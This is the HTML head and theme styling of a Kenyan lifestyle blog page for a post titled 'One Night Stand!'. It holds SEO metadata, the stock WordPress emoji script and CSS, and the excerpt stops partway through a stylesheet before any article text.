

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theflipside.co.ke/one-night-stand/
body_size: 102601
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>One Night Stand!</title>
	<link rel="canonical" href="https://theflipside.co.ke/one-night-stand/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="One Night Stand!" />
	<meta property="og:description" content="Part 1 &#8220;50, 50, Wanye na mbele ya Wanye!&#8221;, the conductor shouted. I was at Prestige stage along Ngong Rd. Music blared in the background as cars horned all over. I had a date. More like a fuck date in Satellite. It was my first day going there. And I only had directions to take &hellip;" />
	<meta property="og:url" content="https://theflipside.co.ke/one-night-stand/" />
	<meta property="og:site_name" content="TheFlipSide" />
	<meta property="article:publisher" content="https://www.facebook.com/blogflipside/" />
	<meta property="article:published_time" content="2017-06-05T05:13:54+00:00" />
	<meta property="article:modified_time" content="2022-11-17T14:58:47+00:00" />
	<meta property="og:image" content="https://theflipside.co.ke/wp-content/uploads/2017/06/one-night-stand.png" />
	<meta property="og:image:width" content="727" />
	<meta property="og:image:height" content="441" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Flip Side" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@flip_sideblog" />
	<meta name="twitter:site" content="@flip_sideblog" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Flip Side" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://theflipside.co.ke/one-night-stand/#article","isPartOf":{"@id":"https://theflipside.co.ke/one-night-stand/"},"author":{"name":"Flip Side","@id":"https://theflipside.co.ke/#/schema/person/f83a6710a16e28519d7f1aead375a908"},"headline":"One Night Stand!","datePublished":"2017-06-05T05:13:54+00:00","dateModified":"2022-11-17T14:58:47+00:00","mainEntityOfPage":{"@id":"https://theflipside.co.ke/one-night-stand/"},"wordCount":724,"commentCount":0,"publisher":{"@id":"https://theflipside.co.ke/#organization"},"image":{"@id":"https://theflipside.co.ke/one-night-stand/#primaryimage"},"thumbnailUrl":"https://theflipside.co.ke/wp-content/uploads/2017/06/one-night-stand.png","keywords":["One night Stand","Relationships","Sex"],"articleSection":["LIFESTYLE"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://theflipside.co.ke/one-night-stand/#respond"]}]},{"@type":"WebPage","@id":"https://theflipside.co.ke/one-night-stand/","url":"https://theflipside.co.ke/one-night-stand/","name":"One Night Stand!","isPartOf":{"@id":"https://theflipside.co.ke/#website"},"primaryImageOfPage":{"@id":"https://theflipside.co.ke/one-night-stand/#primaryimage"},"image":{"@id":"https://theflipside.co.ke/one-night-stand/#primaryimage"},"thumbnailUrl":"https://theflipside.co.ke/wp-content/uploads/2017/06/one-night-stand.png","datePublished":"2017-06-05T05:13:54+00:00","dateModified":"2022-11-17T14:58:47+00:00","breadcrumb":{"@id":"https://theflipside.co.ke/one-night-stand/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theflipside.co.ke/one-night-stand/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theflipside.co.ke/one-night-stand/#primaryimage","url":"https://theflipside.co.ke/wp-content/uploads/2017/06/one-night-stand.png","contentUrl":"https://theflipside.co.ke/wp-content/uploads/2017/06/one-night-stand.png","width":727,"height":441},{"@type":"BreadcrumbList","@id":"https://theflipside.co.ke/one-night-stand/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theflipside.co.ke/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://theflipside.co.ke/blog/"},{"@type":"ListItem","position":3,"name":"One Night Stand!"}]},{"@type":"WebSite","@id":"https://theflipside.co.ke/#website","url":"https://theflipside.co.ke/","name":"TheFlipSide","description":"","publisher":{"@id":"https://theflipside.co.ke/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theflipside.co.ke/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://theflipside.co.ke/#organization","name":"TheFlipSide","url":"https://theflipside.co.ke/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theflipside.co.ke/#/schema/logo/image/","url":"https://theflipside.co.ke/wp-content/uploads/2023/06/FlipSide-Logo.png","contentUrl":"https://theflipside.co.ke/wp-content/uploads/2023/06/FlipSide-Logo.png","width":150,"height":63,"caption":"TheFlipSide"},"image":{"@id":"https://theflipside.co.ke/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/blogflipside/","https://x.com/flip_sideblog"]},{"@type":"Person","@id":"https://theflipside.co.ke/#/schema/person/f83a6710a16e28519d7f1aead375a908","name":"Flip Side","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theflipside.co.ke/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ef7ca4e907d8898e055dc8393a57e4b0?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/ef7ca4e907d8898e055dc8393a57e4b0?s=96&r=g","caption":"Flip Side"},"description":"The Flip Side is a Kenyan lifestyle blog covering human interest stories. The Flip Side is a publication of TechTrends Media Ltd. Send tips to info@techtrendske.co.ke","url":"https://theflipside.co.ke/author/the-flip-side/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="TheFlipSide &raquo; Feed" href="https://theflipside.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheFlipSide &raquo; Comments Feed" href="https://theflipside.co.ke/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheFlipSide &raquo; One Night Stand! Comments Feed" href="https://theflipside.co.ke/one-night-stand/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theflipside.co.ke\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='latest-posts-block-fontawesome-front-css' href='https://theflipside.co.ke/wp-content/plugins/latest-posts-block-lite/src/assets/fontawesome/css/all.css?ver=1769770872' type='text/css' media='all' />
<link rel='stylesheet' id='latest-posts-block-frontend-block-style-css-css' href='https://theflipside.co.ke/wp-content/plugins/latest-posts-block-lite/dist/blocks.style.build.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://theflipside.co.ke/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://theflipside.co.ke/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #1424b7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/base.min.css?ver=7.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/style.min.css?ver=7.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/single.min.css?ver=7.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/print.css?ver=7.6.4' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.6.4' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Be Vietnam';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Be Vietnam';}#main-nav .main-menu > ul > li > a{font-size: 19px;}#the-post .entry-content,#the-post .entry-content p{font-size: 19px;}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #1424b7;--dark-brand-color: #000085;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #1424b7;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 20,36,183,0.7);}:root:root{--brand-color: #1424b7;--dark-brand-color: #000085;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #1424b7;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 20,36,183,0.7);}.tie-weather-widget.widget,.container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.05);}.dark-skin .tie-weather-widget.widget,.dark-skin .container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.2);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #f5f5f5;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #000000,0.08);}#top-nav .icon-basecloud-bg:after{color: #f5f5f5;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #444444;}#top-nav input::-moz-placeholder{color: #444444;}#top-nav input:-moz-placeholder{color: #444444;}#top-nav input:-ms-input-placeholder{color: #444444;}#top-nav input::-webkit-input-placeholder{color: #444444;}#top-nav,.search-in-top-nav{--tie-buttons-color: #1b98e0;--tie-buttons-border-color: #1b98e0;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #007ac2;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #1b98e0;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #777777;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 119,119,119,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #777777 !important;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-bottom-width:1px !important;border-style: solid;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-color: #070707;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #070707;}#footer .timeline-widget a .date:before{border-color: rgba(7,7,7,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #dddddd;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li 